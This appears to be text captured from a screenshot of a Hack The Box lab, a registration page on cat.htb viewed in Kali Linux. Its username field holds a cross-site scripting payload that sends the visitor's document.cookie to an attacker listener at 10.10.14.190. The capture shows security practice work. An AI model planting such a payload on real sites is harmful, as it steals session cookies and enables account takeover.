 cat.htb/join.php
90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Vote Contest Winners Join
Join the Best Cat Community
Register
Username:
<script>document.location='http://10.10.14.190:1111/?c='+document.cookie;</script>
Email:
hello@gmail.com
Password:
●●●
Register
Already have an account?